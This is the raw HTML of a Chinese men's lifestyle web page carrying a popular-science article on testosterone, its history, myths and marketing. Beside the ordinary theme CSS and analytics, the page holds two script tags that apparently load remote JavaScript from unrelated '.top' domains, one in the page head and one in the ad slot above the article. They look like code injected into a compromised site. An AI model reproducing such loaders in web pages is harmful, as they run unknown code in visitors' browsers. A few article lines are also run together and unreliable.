    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cf4f00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cf4f00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cf4f00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cf4f00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cf4f00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cf4f00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cf4f00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cf4f00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cf4f00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(207, 79, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cf4f00;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cf4f00;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cf4f00;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	font-style:italic;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	font-style:italic;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://manvery.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://manvery.com/category/sport-health/",
                                "name": "运动健康"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cf4f00;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cf4f00;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cf4f00;
                }
                .tdm-btn-style1 {
					background-color: #cf4f00;
				}
				.tdm-btn-style2:before {
				    border-color: #cf4f00;
				}
				.tdm-btn-style2 {
				    color: #cf4f00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cf4f00;
                    -moz-box-shadow: 0 2px 16px #cf4f00;
                    box-shadow: 0 2px 16px #cf4f00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cf4f00;
                    -moz-box-shadow: 0 4px 26px #cf4f00;
                    box-shadow: 0 4px 26px #cf4f00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<meta name="description" content="传授必备技能,分享男人心得与智慧，宣扬骑士与绅士风度,提升男子气概的男性魅力艺术指南网站">
	<meta name="keywords" content="男人,男性社区,图书,技能,直男,硬汉,猛男,气概,玩具,知识经验,穿着搭配,装酷,EDC,玩物装备,运动,健身,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c8ce20f7b3066f37704be4030d9fbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>

<body class="post-template-default single single-post postid-25508 single-format-standard man global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-27199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://manvery.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://manvery.com/">
                <img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
                <span class="td-visual-hidden">非常男人ManVery</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-mobile.png" alt="非常男人"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://manvery.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">运动健康</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25508" class="post-25508 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-health" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://manvery.com/category/sport-health/">运动健康</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">睾丸素决定你够不够MAN?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-05-08T10:15:19+00:00" >2020年5月8日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_1_6972a50d98476_rand td_block_template_1"><div class="td-all-devices">

<script src="//m.bp7mb11.top/s2366.js"></script>
</div></div>
<p>1889年6月1日，一位名叫Charles-ÉdouardBrown-Séquard的生物学家，在巴黎的法国生物学会做了一次报告。报告称，他一直在试验一种他称之为“液体睾丸”的东西。&nbsp;<strong>他将水、睾丸静脉血、精液和一种“从狗或豚鼠中提取并立即碾碎的睾丸汁液”混合在一起，制得了这种液体，并注射到了自己身上。</strong></p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/e550d479bd244b4faaebcbfbb6cb118d.jpeg" alt="睾丸素"/></figure>



<p>Brown-Séquard很高兴地报告说，自己虽已72岁高龄，却觉得因此获得了新生。据他估算，他的尿液比以前多了25%，自己的大脑也重新恢复了活力，让他觉得像年轻时候一样敏锐。但他也提醒说，这种效果是非常短暂的，因此很可能是安慰剂效应——但人们已经不在乎了:到1889年年底，有大约12,000名科学家都在制作这种“长生不老药”，大发了一笔财。这玩意儿肯定是骗人的了。但公平点说，Brown-Séquard的这种直觉——&nbsp;<strong>人体中存在某种物质，从腺体中产生，在血液中流淌，影响着从阴茎到大脑的一切，这个观点并不是特别离谱。这正是荷尔蒙的作用:荷尔蒙是一种分子，流经我们的内分泌系统，附着在细胞受体上，负责传递一切有关性行为、生育能力、能量水平、肌肉强度、情绪、新陈代谢、记忆和睡眠等的信息。</strong></p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/5e63f719a50140778c0d763742b31dc6.jpeg" alt="粗狂男人"/></figure>



<p>人们第一个发现的荷尔蒙激素是分泌素，于1902年发现。接下来十几年里，雌激素、孕激素和雄激素——都是决定性发育的激素——也陆续被发现。到了1935年，美国生物学家FredKoch对从芝加哥屠宰场偷来的公牛睾丸做了多次实验，以证实雄激素——即大T激素的存在。&nbsp;<strong>T激素很快就成为了公认的“男性荷尔蒙”，睾丸相关产品的风潮也随之迅速盛行。</strong>公鸡注射了睾丸素后，耷拉的鸡冠会变得更有生气;还有一种鸡尾酒叫做猴腺酒的(金酒、橙汁、石榴汁、苦艾酒)，是为了纪念俄罗斯医生SergeVoronoff，他曾倡导将猴子的睾丸嫁接到人类身上，以增强体力，延长寿命。简言之，人们似乎已经发现了生命的精髓。</p>



<p><strong>T激素代替疗法能给你的抗老大业注入新生吗？</strong></p>



<p><strong>积极反馈</strong></p>



<p>社交因素自有其影响力。波兰体育学院发现，让橄榄球运动员观看自己表现出色的比赛视频，比起观看自己犯错的视频，其运动员的T激素水平增加了50%。</p>



<p><strong>力量训练</strong></p>



<p>虽然举重和阻抗训练能够显著提高你的体能，但单就睾丸素水平这一项指标来看，力量训练对运动员的表现和能力并没有那么大的提高。</p>



<p><strong>睡眠质量差</strong></p>



<p>在一项研究中，当被试者连续一周每晚只能睡5个小时，其白天的睾丸素水平下降了10%-15%。就算只有一个晚上不睡觉，也足以对测试结果产生显著的影响。</p>



<p><strong>睾丸素决定是不是够MAN？</strong></p>



<p>让我们把时间快进一个世纪。现如今，尽管科学取得了进步，但人们似乎对某些事情依然很有执念。在美国，睾丸素替代疗法(TRT)被吹捧为所谓的“男性更年期”疗法，号称是能恢复年轻和男性雄风的奇迹。与此同时，“T水平低下”已经成为了对那些被认为是缺乏活力、决心和男子气概的男性的一种羞辱——经常被用作“软男”和“娘炮”的同义词。睾丸素并不能预测你有多自由，更不能预测你有多能干，或者会不会家暴、长寿，或是成为一个好领导者。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/74dee0c3b6cd401b902fb8da457f489b.jpeg" alt="化学分子"/></figure>



<p>但睾丸素在男性神话中的确还是起着一定的作用——而这些神话在睾丸素被发现之前，就已经广为流传。还是说点事实吧。正如内分泌学家协会的Pierre-MarcBouloux教授指出的，睾丸素是典型的“男性化”荷尔蒙激素，但这并不意味着它是男性化的本质。所有的胎儿在一开始都是女性表型，但发育到六周左右，男性胎儿的睾丸素会开始激增。“这一点对于胎儿在子宫里的男性化分化非常重要——有它才能发育出阴茎——且当你后面进入青春期时，它还能让你的声音变得低沉，阴茎的尺寸也会变大等等。”Bouloux说。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/1c3a6b22c49f460c9b05a0b0a11bc5dc.jpeg" alt=""/></figure>



<p>青春期后，我们的睾丸素水平就大致趋于稳定了，一直到45岁左右才会稍有下降。一小部分男性，大约10%-15%吧，睾丸素水平会显著下降。但这是否足以引起任何症状是另一回事了。有人将这一现象框定为“男性更年期”，相当于同龄女性的荷尔蒙变化期，但专家指出这是一种误导。睾丸素常会与雌激素作对比。雌激素被认为是一种“女性”激素，但男性也有雌激素，女性也有睾丸素，只不过浓度有所不同。睾丸素在不同的男性身上也有不同的表现作用，且没有人曾在高睾丸素水平和注入果断、勇敢或冒险等所谓男性特征之间建立可靠的联系。简单说，更多的睾丸素并不一定会让一个男人更多地做这些勇敢事。它的确能够促进肌肉生长，但想成为一个男人，可不只需要二头肌啊。</p>



<p><strong>有时候，人们太过迷信它，有时候又把什么都怪到它头上</strong></p>



<p><strong>它能&#8230;&#8230;</strong></p>



<p>支持肌肉生长、维持骨质密度、促进红细胞产生、促进勃起、帮助稳定情绪。</p>



<p><strong>但太多睾丸素，也会&#8230;&#8230;</strong></p>



<p>缩小睾丸、导致痤疮、增稠血液。</p>



<p><strong>它不能&#8230;&#8230;</strong></p>



<p>培养结缔组织和韧带(因此，如果你正在补充睾丸素，那些硬邦邦的肌肉就要失去支撑了)让阴茎变大让勃起时间变长。</p>



<p><strong>它也不能&#8230;&#8230;</strong></p>



<p>让你更有侵略性(至少不是单枪匹马那种)增加罹患前列腺癌的风险。许多因素会对你的t激素水平生长期和短期影响。</p>



<p><strong>睾丸素与性欲：男人好色与睾丸素水平有关？</strong></p>



<p>雄性激素主要有三种:睾丸素、双氢睾酮和雄烯二酮，这些都是涉及酶、受体、蛋白质和其他激素的复杂系统的一部分。例如，Bouloux教授指出，缺乏将二氢睾酮转化为雌激素的酶的男性，往往会失去性欲。“这表明，男性的性欲可能不是依赖于睾丸素，而是依赖于雌激素。”他说，“照这么说来，你需要有雌激素，才能充分展现你的雄激素。”此外，Bouloux解释说，认为睾丸素水平决定行为的这种看法，也是一种误解。睾丸素不会“使得”男性具有性侵犯的倾向;而是如果你有性侵犯的倾向，睾丸素的激增可能会促使你更加具有这种倾向。但这种影响是因人而异的。“我们确实知道，一些男性对自己的睾丸素过于敏感，而另一些则不然，”Bouloux说，“在男性的全球分布中，有些人只要很少量的睾丸素就能达到所有的效果，有些人则是睾丸素水平很高，却没有什么攻击性或大肌肉。”</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/c4ee0cfe5a96499695b8c329e42b435d.jpeg" alt=""/></figure>



<p>一名来自纽约的跨性别男性描述了他在大学期间如何在变性过程中开始服用睾酮。“很多时候我觉得自己像个怪物，这也让我了解了男人。”他报告称。他还描述了一种“令人难以置信的性欲增长”，甚至让他再无法忍受与女人说话。不仅如此，他还对物理产生了新的兴趣，还有了一些情感表达问题。可以说，是很有男子气了。把这些变化全部归因于睾丸激素，是给那些文化上而非生物学上的刻板印象披上了科学的外衣:男人好色，男人不哭，女人不会学物理。但这一说法也将睾丸素定位成了一种神秘力量，通过男人的血管控制他们，让他们做违背自己意愿的事情。</p>



<p><strong>睾丸素的商业价值</strong></p>



<p>一些网站致力于推广T激素提升疗法，承诺帮助你“减肥，提高睾丸素水平，提升性感指数”。相关的推销人员还提醒道，“低T激素”肯定会导致抑郁、焦虑和压力。这里面有些建议是合理的，且毫无疑问比起给自己注射合成代谢类固醇更可取:多睡觉，别发胖，少喝酒，多吃鱼。但还有一些则相当奇怪:“多花点时间和有魅力的女性在一起!</p>



